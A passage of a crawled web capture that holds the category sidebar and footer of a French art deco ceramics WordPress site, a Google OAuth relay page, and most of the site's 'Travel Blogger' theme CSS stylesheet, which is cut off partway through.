</li>
	<li class="cat-item cat-item-3219"><a href="https://ceramiqueartdeco.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://ceramiqueartdeco.com/category/u0026v/" >u0026v</a>
</li>
	<li class="cat-item cat-item-5243"><a href="https://ceramiqueartdeco.com/category/underglaze/" >underglaze</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://ceramiqueartdeco.com/category/underrated/" >underrated</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://ceramiqueartdeco.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://ceramiqueartdeco.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2474"><a href="https://ceramiqueartdeco.com/category/ustensiles/" >ustensiles</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://ceramiqueartdeco.com/category/vallauris/" >vallauris</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://ceramiqueartdeco.com/category/vase/" >vase</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://ceramiqueartdeco.com/category/vases/" >vases</a>
</li>
	<li class="cat-item cat-item-1396"><a href="https://ceramiqueartdeco.com/category/vasque/" >vasque</a>
</li>
	<li class="cat-item cat-item-990"><a href="https://ceramiqueartdeco.com/category/veilleuse/" >veilleuse</a>
</li>
	<li class="cat-item cat-item-4295"><a href="https://ceramiqueartdeco.com/category/venez/" >venez</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://ceramiqueartdeco.com/category/vente/" >vente</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://ceramiqueartdeco.com/category/ventes/" >ventes</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://ceramiqueartdeco.com/category/veritable/" >véritable</a>
</li>
	<li class="cat-item cat-item-1905"><a href="https://ceramiqueartdeco.com/category/vernissage/" >vernissage</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://ceramiqueartdeco.com/category/verre/" >verre</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://ceramiqueartdeco.com/category/verres/" >verres</a>
</li>
	<li class="cat-item cat-item-3471"><a href="https://ceramiqueartdeco.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://ceramiqueartdeco.com/category/verseuse/" >verseuse</a>
</li>
	<li class="cat-item cat-item-5354"><a href="https://ceramiqueartdeco.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://ceramiqueartdeco.com/category/veulent/" >veulent</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ceramiqueartdeco.com/category/vide/" >vide</a>
</li>
	<li class="cat-item cat-item-3367"><a href="https://ceramiqueartdeco.com/category/vide-poche/" >vide-poche</a>
</li>
	<li class="cat-item cat-item-1175"><a href="https://ceramiqueartdeco.com/category/video1/" >video1</a>
</li>
	<li class="cat-item cat-item-4468"><a href="https://ceramiqueartdeco.com/category/vient/" >vient</a>
</li>
	<li class="cat-item cat-item-2611"><a href="https://ceramiqueartdeco.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://ceramiqueartdeco.com/category/vietnam/" >vietnam</a>
</li>
	<li class="cat-item cat-item-2205"><a href="https://ceramiqueartdeco.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-5254"><a href="https://ceramiqueartdeco.com/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-3602"><a href="https://ceramiqueartdeco.com/category/vinci/" >vinci</a>
</li>
	<li class="cat-item cat-item-922"><a href="https://ceramiqueartdeco.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5133"><a href="https://ceramiqueartdeco.com/category/vintagedecouk/" >vintagedecouk</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://ceramiqueartdeco.com/category/virtual/" >virtual</a>
</li>
	<li class="cat-item cat-item-4646"><a href="https://ceramiqueartdeco.com/category/vivez/" >vivez</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://ceramiqueartdeco.com/category/voir/" >voir</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://ceramiqueartdeco.com/category/vous/" >vous</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://ceramiqueartdeco.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-5024"><a href="https://ceramiqueartdeco.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-4194"><a href="https://ceramiqueartdeco.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4844"><a href="https://ceramiqueartdeco.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://ceramiqueartdeco.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://ceramiqueartdeco.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-3537"><a href="https://ceramiqueartdeco.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://ceramiqueartdeco.com/category/wmoda/" >wmoda</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://ceramiqueartdeco.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-4768"><a href="https://ceramiqueartdeco.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://ceramiqueartdeco.com/category/xezo/" >xezo</a>
</li>
	<li class="cat-item cat-item-4974"><a href="https://ceramiqueartdeco.com/category/xxeme/" >xxème</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://ceramiqueartdeco.com/category/yo1/" >yo1-</a>
</li>
	<li class="cat-item cat-item-1832"><a href="https://ceramiqueartdeco.com/category/youzarcif/" >youzarcif</a>
</li>
	<li class="cat-item cat-item-2232"><a href="https://ceramiqueartdeco.com/category/yves/" >yves</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ceramiqueartdeco.com/category/zankoff/" >zankoff</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://ceramiqueartdeco.com/category/zsolnay/" >zsolnay</a>
</li>
	<li class="cat-item cat-item-5297"><a href="https://ceramiqueartdeco.com/category/zuid/" >zuid</a>
</li>
		</ul>
</li>				
			</ul>
		</div><!-- #primary .widget-area -->
</div><!-- .yui-b -->	</div><!-- #bd -->
	<div id="ft">
				<div id="site-info">
						<div class="footer-links clearfix"><ul><li ><a href="https://ceramiqueartdeco.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://ceramiqueartdeco.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-7"><a href="https://ceramiqueartdeco.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li><li class="page_item page-item-6"><a href="https://ceramiqueartdeco.com/nous-joindre/">Nous joindre</a></li></ul></div>
				</div><!-- #site-info -->
				<div class="footer-bg">
					<p class="footer-copy">
													&copy;  2025 Céramique art déco					</p><!-- .footer-links -->
				</div>
				<div id="site-disclaimer">
									</div><!-- #site-disclaimer -->
	</div><!-- #ft -->

</div><!-- #doc -->

	<script type="text/javascript">
		var template_url = "https://ceramiqueartdeco.com/wp-content/themes/default";
			</script>
	<script src="https://connect.facebook.net/en_US/all.js#xfbml=1"></script>
	<script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
	<script src="https://apis.google.com/js/plusone.js"></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-includes/js/comment-reply.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/ceramiqueartdeco.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Envoi en cours ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///ceramiqueartdeco.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fceramiqueartdeco.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="7906uIikuidaLCrVBxCJ6w"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="7906uIikuidaLCrVBxCJ6w"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ceramiqueartdeco.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 6643
content:
/*
Theme Name: Travel Blogger
Theme URI: https://www.freetravelwebsitetemplates.com/themes/travel-blogger-theme-for-wordpress/
Description: The Travel Blogger theme offers travelers a highly customizable, very easy to use travel blog theme that offers 2 gorgeous default skins (camping and a general travel look - with more to come!), or the choice to completely customize the look and feel all the way down to menu and font colors, font type, custom header, custom background and custom footer graphics, and even a choice of 2 or 3 column layouts with either left or right column orientation options. This powerful travelogue theme also boasts built in social media controls with social icons and social widget controls, custom widgets for featured posts, latest posts and an awesome Google Maps integration for plotting your trips! Finally, with this theme you can easily feature posts on the home page, as well as a unique post on each Category page. All in all, Travel Blogger is an extremely flexible travel theme that travelers (or really anyone) can make their own!
Author: FreeTravelWebsiteTemplates.com
Author URI: https://www.freetravelwebsitetemplates.com/
Version: 1.7.1
Tags: black, blue, brown, green, orange, purple, red, silver, tan, white, yellow, dark, light, fixed-layout, one-column, two-columns, three-columns, left-sidebar, right-sidebar, custom-colors, custom-header, custom-background, custom-menu, theme-options, threaded-comments

Both the design and code are released under GPL.
https://www.opensource.org/licenses/gpl-3.0.html

License: GNU General Public License v3.0
License URI: https://www.opensource.org/licenses/gpl-3.0.html

*/

/* Some style based on Twenty Ten WordPress Theme, https://wordpress.org */

/****** This is clear float items so content underneath gets pushed down, just add clearfix to any div ******/
.clearfix:after,.widget-container:after,.menu:after { 
    content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}

/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles  */
html {
	background: none;
}
body {
	font-family:Candara, Verdana, sans-serif;
	background-color: #BBD9EE; 
}
body.no-bg {
	background-image: none;
}
/*Fix issue with TinyMCE Advance plug-in*/
body.mceContentBody {
	background: none;
}
.home #doc4 {
	background: url('https://www.freetravelwebsitetemplates.com/images/shim_wordpress-org.gif') no-repeat top left transparent;
}
body,
input,
textarea {
	color: #111;
	line-height:21px;
}
h1.entry-title {
	line-height:1.123em;
	font-size:197%;
	padding:5px 10px 14px 10px;
}
h1.page-title {
	color: #B58A00;
	font-weight: bold;
	font-size:153.9%;
	padding:5px 0 6px 10px;
	margin-bottom: 10px;
}
.entry-content h1,.entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6 {
	color: #B58A00;
	font-weight: bold;
	margin-bottom: 10px;
}
.entry-content h1,
.comment-body h1 {
	font-size:153.9%;
}
.entry-content h2,
.comment-body h2 {
	font-size: 138.5%;	
}
.entry-content h3,
.comment-body h3 {
	font-size: 123.1%;
}
.entry-content h4,
.comment-body h4 {
	font-size: 108%;
}
.entry-content h5,
.comment-body h5 {
	font-size: 100%;
}
.entry-content h6,
.comment-body h6 {
	font-size: 93%;
}
hr {
	background-color: #E7E7E7;
	border:0;
	height: 1px;
	margin-bottom: 18px;
	clear:both;
}
.entry-content table,.entry-content td, .entry-content th {
	clear:inherit;
}

/* Text elements */
p {
	margin-bottom: 18px;
}
ol ol {
	list-style:upper-alpha;
}
ol ol ol {
	list-style:lower-roman;
}
ol ol ol ol {
	list-style:lower-alpha;
}
ul ul,
ol ol,
ul ol,
ol ul {
	margin-bottom:0;
}
dl {
	margin:0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite,
em,
i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	background: #ffc;
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite,
blockquote em,
blockquote i {
	font-style: normal;
}
pre {
	background: #f7f7f7;
	color: #222;
	line-height: 18px;
	margin-bottom: 18px;
	padding: 1.5em;
	overflow: auto;
	white-space: pre-wrap;
}
abbr,
acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

sup,
sub {
	height: 0;
	line-height: 1;
	vertical-align: baseline;
	position: relative;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
.meta-nav {
	font-family: arial,sans-serif;
}
del {
	text-decoration: line-through;
}
input[type="text"],
textarea {
	padding: 2px;
	background: #f9f9f9;
	border: 1px solid #ccc;
	box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-moz-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
	-webkit-box-shadow: inset 1px 1px 1px rgba(0,0,0,0.1);
}
a:link,a:visited {
	color:#B58A00;
	text-decoration: none;
}
a:active{
	color: #B58A00;
	text-decoration: none;
}
a:hover {
	color: #B58A00;
	text-decoration: underline;
}
h1, h1 a:link, h1 a:visited,.widget-area h2, .widget-area h2 a:link,.widget-area h2 a:visited {
	color: #B58A00;
}
.read_more {
	padding:1px 24px 1px 0;
	background:url('images/icons/read_more.png') no-repeat right 57% transparent;
	display:inline;
	line-height:1.3em;
	text-align:right;
	float:right;
}
.post.sticky {
  /* sticky, but not that sticky */
}
.post.sticky h2.title{
  font-size: 146.5%;
}

/* =Structure
-------------------------------------------------------------- */
#bd {
	margin: 15px auto;
}
.yui-t2 #yui-main .yui-b {
	margin-left:16.2461em;
}
.yui-t4 #yui-main .yui-b {
	margin-right:16.2461em;
}
.yui-t2 .yui-b,.yui-t4 .yui-b {
	width:15.6em;
}
.yui-t2 .main-content {
	width:70%;
	float:left;
}
.yui-t2 .sidebar {
	width:26.5%;
	float:right;
}
.teaser_box {
	margin-top:30px;
}
.hfeed .teaser_box .post {
    width: 47.6%;
}
.hfeed .teaser_box .right_box {
    margin-left: 10px;
}
.rounded {
	-moz-border-radius: 8px;
	-khtml-border-radius: 8px;
	-webkit-border-radius: 8px;
	border-radius: 8px;
}

/* =Header
-------------------------------------------------------------- */

#header {
	height:110px;
	padding:0;
	line-height:18px;
}
.logo {
	vertical-align: text-bottom;
	padding: 20px 20px 0px 22px;
}
.logo a {
	color:#fff;
	font-size:40px;
	clear: right;
	text-decoration: none;
	line-height: 1.1em;
}
.logo h1.site-title a {
	color:#fff;
}
.site-description {
	color: #EBEBEB;
	margin: 10px 0 18px 0;
}
#sub_nav {
    background: url("images/sub_nav.png") repeat-x left bottom #FFFFFF;
    border-bottom: 1px solid #ddd;
    border-top: 1px solid #ccc;
    height: 34px;
    padding: 0 8px 0 0;
}
#sub_nav .social {
    float: left;
    margin: 0;
	padding:4px 5px 2px 12px;
    width: 700px;
}
#sub_nav .tweet,
#sub_nav .facebook {
	float:left;
	width:115px;
	padding-top:3px;
}
#sub_nav .googleplus {
	float:left;
	width:100px;
	padding-top:1px;
}
#sub_nav .follow {
	float:left;
	width:350px;
}
#sub_nav .follow img {
	padding:0 5px 0 0;
}
#sub_nav .follow span {
	padding:2px 5px 0 0;
	display:block;
	float:left;
}
.search_form {
    float: right;
}
.search_form p {
	margin:0;
}
.search_form .search_input, 
#searchform input[type="text"],
.post-password-required input[type="password"] {
    margin: 5px 1px 6px;
    padding: 3px 7px;
	line-height:0.8em;
    width: 200px;
}
.widget-container #searchform input[type="text"] {
	width:90%;
}
textarea,
input[type="text"],
input[type="password"],
input[type="file"],
input[type="button"],
input[type="submit"],
input[type="reset"],
select {
	background-color: #FFFFFF;
    border-color: #DFDFDF;
	border-width: 1px;
	border-style: solid;
	-moz-border-radius: 4px;
	-khtml-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
}

/* =Feature Box
-------------------------------------------------------------- */

#feature_box {
	background:transparent url('images/feature_bg.png') repeat left top;
}
.feature_panel h1 {
	letter-spacing: 1px;
	color: #ad8a00;
	margin-bottom: 10px;
	padding-top:20px;
	font-size:182%;
	font-weight:bold;
}
.feature_panel h1 a {
	color: #ba9310;
	text-decoration: none;	
}
.feature_panel {
	padding: 0 30px;
}
.no-profile-photo .feature_panel,.home-onlyhomeno-profile-photo .feature_panel {
	width:99%;
}
.feature_panel img {
	float: left;
	margin:0 20px 0 -30px;
}
.feature_panel .read_more {
	width: 90px;
	height: 20px;
	float: right;
	margin-bottom:10px;
}
.author_photo {
	float: right;
	border: 8px solid #59503E;
	margin:-110px 40px 0 10px ;
}
.feature_ft {
	height:8px;
	line-height:0.3em;
	background:transparent url('images/feature_footer_bg.png') repeat-x left bottom;
	background-color:#E6B907;
}

/* =Menu
-------------------------------------------------------------- */

#nav,#site-info {
	background-color: #E6B907;
	background-image:url('images/menu_bg.png');
	background-position:left top;
	width: 100%;
}
#nav .menu,
#site-info .footer-links {
	font-size: 13px;
	padding-left: 12px;
}
#nav .menu li,
#site-info .footer-links li {
	float:left;
	position: relative;
}
#nav a,#site-info .footer-links a {
	display:block;
	text-decoration:none;
	color:#FFF2A1;
	padding:0 10px;
	line-height:38px;
}
#nav ul ul {
	display:none;
	position:absolute;
	top:38px;
	left:0;
	float:left;
	box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-moz-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	-webkit-box-shadow: 0px 3px 3px rgba(0,0,0,0.2);
	width: 180px;
	z-index: 99999;
}
#nav ul ul li {
	min-width: 180px;	
}
#nav ul ul ul {
	left:100%;
	top:0;
}
#nav ul ul a {
	background-color:#E6B907;
	height:auto;
	line-height:1em;
	padding:10px;
	width: 160px;
}
#nav li:hover > a,#site-info li:hover > a,
#nav ul ul :hover > a,#site-info ul ul :hover > a {
	color:#fff;
	background-image:url('images/menu_on.png');
	background-position:left top;
	background-repeat:repeat-x;
}
#nav ul li:hover > ul,#site-info ul li:hover > ul {
	display:block;
}
#nav ul li.current_page_item > a,
#site-info ul li.current_page_item > a,
#nav ul li.current-menu-ancestor > a,
#site-info ul li.current-menu-ancestor > a,
#nav ul li.current-menu-item > a,
#site-info ul li.current-menu-item > a,
#nav ul li.current-menu-parent > a,
#site-info ul li.current-menu-parent > a {
	color: #143D8F;
	background-image:url('images/menu_on.png');
	background-position:left top;
	background-repeat:repeat-x;
}
* html #nav ul li.current_page_item a,
* html #nav ul li.current-menu-ancestor a,
* html #nav ul li.current-menu-item a,
* html #nav ul li.current-menu-parent a,
* html #nav ul li a:hover {
	color:#fff;
}

/* =Sidebars
-------------------------------------------------------------- */
li.widget-container {
	padding: 0 8px 8px 8px;
}
.widget-area h2 {
	font-weight: bold;
}
.widget-area h3 {
	font-size:138.5%;
	background:#E6B907 url('images/widget_head_bg.png') repeat-x left bottom;
	border-bottom:1px solid #D7D7D7;
	color:#FFF2A1;
	font-weight:bold;
	letter-spacing:-1px;
	margin:0 -9px 5px;
	padding:5px 4px 5px 8px;
	-moz-border-top-radius: 8px;
	-khtml-border-top-left-radius: 8px;
	-webkit-border-top-left-radius: 8px;
    border-top-left-radius: 8px;
	-moz-border-right-radius: 8px;
	-khtml-border-top-right-radius: 8px;
	-webkit-border-top-right-radius: 8px;
    border-top-right-radius: 8px;
}
.widget-container {
	background-color:#FFFFFF;
	border:1px solid #D7D7D7;
	padding-bottom:10px;
	-moz-border-radius: 8px;
	-khtml-border-radius: 8px;
	-webkit-border-radius: 8px;
    border-radius: 8px;
}
#primary .widget-container,#secondary .widget-container {
	margin:0 0 20px 0;
}
#right-primary .widget-container,#right-secondary .widget-container {
	margin:0 0 20px 0;
}
.widget-container .listing {
	border-bottom:1px dotted #CCCCCC;
	margin:0 6px;
	padding:6px 1px 5px 1px;
}
.widget-area ul.xoxo ul li {
	padding: 1px 0 1px 0;
	border-bottom: 1px dotted #ccc;
	margin-right: 7px;
}
.widget-area ul.xoxo ul li a {
	margin-left: 3px;
}
.widget-area ul.children {
	margin-bottom: 0;
}
.widget-area ul.xoxo ul.children li {
	border: none;
	border-top: 1px dotted #ccc;
}
.widget-container .read_more {
	font-size:85%;
	margin:5px 5px 0 0;
	padding:1px 24px 3px 21px;
	text-transform:lowercase;
}
.widget-listing img {
	float: left;
	margin:6px 8px 10px 0;
	max-width: 60px;
}
#wp-calendar {
	width:97%;
	margin: auto;
}
#wp-calendar caption {
	font-weight: bold;
	color: #222;
	text-align: center;
	font-size:14px;
	padding-bottom: 4px;
}
#wp-calendar thead {
	font-size:11px;
}
#wp-calendar thead th {
 text-align: center;
}
#wp-calendar tbody {
	color: #aaa;
}
#wp-calendar tbody td {
	padding: 3px 0 2px;
	background: #f5f5f5;
	border:1px solid #fff;
	text-align: center;
}
#wp-calendar tbody .pad {
	background: none;
}
#wp-calendar tfoot #next {
	text-align: right;
}
.widget_tag_cloud div {
	line-height: 1.6em;
	padding: 0 8px;
}
.textwidget {
	padding: 5px;
}
.widget-area .map-canvas h3 {
	margin:0 -2px;
}
li.widget-google-maps {
	padding-bottom:0;
}
li.widget-google-maps .map-canvas {
	padding-bottom:6px;
	margin:0 -2px;
}
.widget-area .widget-google-maps h3 {
	margin-bottom:0;
}
/* =Body Content
-------------------------------------------------------------- */
#content {
	background-color:#fff;
	border:1px solid #ccc;
	padding:5px 0 10px 15px;
}
.entry-content:after,.entry-summary:after,.widget-listing .listing:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}
.entry-content ul,
.entry-content ol,
.comment-body ul,
.comment-body ol {
	margin: 0 0 10px 15px;
}
.entry-content ul li,
.comment-body ul li {
	list-style: disc;
	margin-left: 15px;
}
.entry-content ol li,
.comment-body ol li {
	list-style: decimal;
	margin-left: 15px;	
}
.hfeed .teaser_box .post {
	width: 47%;
	float: left;
}
.hfeed .teaser_box .right_box {
	margin-left: 15px;	
}
.hfeed .teaser_box .entry-content {
	min-height: 230px;
}
.hfeed .teaser_box .post_comments {
	display:none;
}
.hfeed .teaser_box .entry-meta .posted {
	float:none;
}
.hfeed h2.entry-title {
	padding:2px 1px 10px 10px;
	font-weight:bold;
	letter-spacing:1px;
	padding-top:5px;
	text-transform:uppercase;
}
.list h2.entry-title {
	font-size:182%;
	line-height:1.123em;
	background-image: none;
}
.home .list h2.entry-title {
	border: none;
}
.list h2.entry-title a {
	text-decoration: none;
	text-transform: capitalize;
}
.home .teaser_box h2.entry-title {
	font-size: 131% !important;
}
.list h2.entry-title span.title_comments {
	font-size: 63% !important;
	margin-left: 29px;
}
.outer {
	padding: 4px 0 4px 4px;
	margin: 0 0 15px 0;
}
.third {
	margin: 0;
}
.third:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
}
.third .col1,.third .col2 {
	float: left;
}
.third .col1 {
	width: 65.5%;
	padding-right: 13px;
	border-right: 1px dotted #ccc;
}
.third .col2 {
	padding-left: 12px;
	width: 26%;
/*	min-height: 100%;*/
}
.post,.type-page,.type-attachment {
	margin:0 0 20px;
}
.archive-meta {
	background:#143D8F;
	padding:10px 15px;
	margin-bottom:10px;
}
.archive-meta h1.page-title {
	padding:0;
	color:#94B8FF;
}
.archive-meta p {
	color:#94B8FF;
}
.entry-meta {
	border:1px solid #ccc;
	border-right:none;
	border-left:none;
	padding-left:9px;
}
.entry-meta span {
	padding:0 13px 0 22px;
	text-transform:uppercase;
	color:#afafaf;
	font-size:85%;
	line-height:2.1em;
}
.entry-meta .author {
	background: transparent url('images/icons/author.png') no-repeat left 50%;
}
.entry-meta .entry-date {
	background: transparent url('images/icons/calendar.png') no-repeat left 50%;
}
.entry-meta .post_comments {
	background: transparent url('images/icons/comments.png') no-repeat left 50%;
}
.third .entry-meta:after {
	content: "."; 
    display: block; 
    height: 0; 
    clear: both; 
    visibility: hidden;
}
.third .entry-meta .post_comments {
	float:left;
}
.post_comments em {
	font-weight:bold;
	color:#3366cc;
	text-style:normal !important;
}
.feature_panel .entry-meta {
	margin:0 -30px 15px 0;
}
.entry-meta .posted {
	float:left;
}
.third .entry-meta .posted {
	width:69%;
}
.hfeed .entry-content,.hfeed .entry-utility, .entry-summary {
	min-height:20px;
	padding:0 15px 10px;
}
.third .entry-content,.third .entry-utility,.third .entry-summary {
	border: none;
}
.hfeed .entry-content,.entry-summary {
	padding-top: 10px;
}
.single .entry-content {
	padding-top: 30px;
}
.type-page .entry-content {
	border-bottom: 1px solid #ccc;
}
.list .entry-summary img {
	max-width: 190px;
	float: left;
	margin: 6px 10px 5px 0;
}
.list .teaser_box .entry-content img {
	float: none;
} 
.yui-t7 .entry-content {
	padding: 10px 50px 30px 50px;
}
.yui-t7 #comments {
	padding: 10px 50px 10px 50px;
}
.hfeed .post_comments {
	text-transform: uppercase;	
}
.hfeed .entry-utility {
	font-size: 77%;
}
.post, .type-page, .type-attachment,.nav-outter,.outer, #primary .widget-container, #secondary .widget-container,#right-primary .widget-container, #right-secondary .widget-container {
    margin-bottom:8px;
}
.blogroll-comments {
	padding: 10px 0 0;
	font-style: italic;
	font-size: 85%;
}
.read_more-comments {
	display: block;
	margin-top: 10px;
}
body.page .edit-link {
	clear: both;
	display: block;
}
.thumb_crop {
	background-position:50% 40%;
	background-repeat:no-repeat;
	border:1px solid #CCCCCC;
	display:block;
	height:130px;
	overflow:hidden;
	text-indent:-9999px;
	width:160px;
}
.hfeed .thumb_crop {
	display:block;
	float:left;
	margin:5px 10px 10px 0;
}
.nav-outter {
	background-color:#F2F2F2;
	padding:4px;
	margin-bottom: 20px;
	margin-right:15px;
}
#nav-below {
	background-color: #fff;
	padding: 2px 15px;	
	border: 1px solid #ccc;
}
#nav-below .nav-previous,
#comments .nav-previous {
	float: left;
	width: 50%;
}
#nav-below .nav-next,
#comments .nav-next {
	float: right;
	width: 50%;
	text-align:right;
}

/* =Comments
-------------------------------------------------------------- */
#outter-comments {
	background-color:#F2F2F2;
	padding:4px;
	margin-right:15px;
}
#comments {
	clear: both;
	background-color:#fff;	
	padding:0 15px;
	border:1px solid #ccc;
}
#comments .navigation {
	padding: 0 0 18px 0;
}
h3#comments-title,
h3#reply-title {
	color: #000;
	font-weight: bold;
	font-size: 20px;
	margin-bottom: 0;
}
h3#comments-title {
	padding: 24px 0;
}
.commentlist {
	list-style: none;
	margin: 0;
}
.commentlist li.comment {
	border-bottom: 1px solid #e7e7e7;
	line-height: 24px;
	margin: 0 0 24px 0;
	padding: 0 0 0 56px;
	position: relative;
}
.commentlist li:last-child {
	border-bottom:none;
	margin-bottom:0;
}
#comments .comment-body ul,
#comments .comment-body ol {
	margin-bottom: 18px;
}
#comments .comment-body p:last-child {
	margin-bottom: 6px;
}
#comments .comment-body blockquote p:last-child {
	margin-bottom: 24px;
}
.commentlist ol {
	list-style: decimal;
}
.commentlist .avatar {
	position: absolute;
	top: 4px;
	left: 0;
}
.comment-author {
}
.comment-author cite {
	color: #000;
	font-style: normal;
	font-weight: bold;
}
.comment-author .says {
	font-style: italic;
}
.comment-meta {
	font-size: 12px;
	margin: 0;
}
.comment-meta a:link,
.comment-meta a:visited {
	color: #888;
	text-decoration: none;
}
.comment-meta a:active,
.comment-meta a:hover {
	color: #FF4B33;
}
.commentlist .even {
}
.commentlist .bypostauthor {
}
.reply {
	font-size: 12px;
	padding: 0 0 24px 0;
}
.reply a,
a.comment-edit-link {
	color: #888;
}
.reply a:hover,
a.comment-edit-link:hover {
	color: #FF4B33;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li {
	border: none;
	margin: 0;
}
.nocomments {
	margin-top:18px;
}
.page .nocomments {
	display: none;
}

#comments .pingback {
	margin-bottom: 18px;
	padding-bottom: 18px;
	border-bottom: 1px solid #e7e7e7;
}
.commentlist li.comment+li.pingback {
	margin-top: -6px;
}
#comments .pingback p {
	color: #888;
	font-size: 12px;
	line-height: 18px;
	display:block;
	margin: 0;
}
#comments .pingback .url {
	font-style: italic;
	font-size: 13px;
}

/* Comments form */
input[type=submit] {
	color: #333;
}
#respond input[type="submit"],
.post-password-required input[type="submit"] {
	font-size: 14px;
    width: auto;
    background-color: #333;
    border: medium none;
    color: #FFFFFF;
    cursor: pointer;
    padding: 5px 15px;
}
#respond {
	margin: 24px 0;
	border-top: 1px solid #e7e7e7;
	overflow: hidden;
	position: relative;
}
#respond p {
	margin: 0;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 18px 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#cancel-comment-reply-link {
	font-size: 12px;
	line-height: 18px;
	font-weight: normal;
}
#respond .required {
	color:#FF4B33;
	font-weight:bold;
}
#respond label {
	color: #888;
	font-size: 12px;
}
#respond input {
	margin:0 0 9px;
	width:98%;
}
#respond textarea {
	width:98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 12px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	width: auto;
	font-size: 14px;
}

/* Image Gallery
-------------------------------------------------------------- */

.entry-content img {
	margin: 0;
	max-width: 470px;
	height:auto;
}
.entry-content .wp-caption img {
	width:97%;
}
/*Fixes an issue with google maps infowindow*/
.entry-content .map-canvas img {
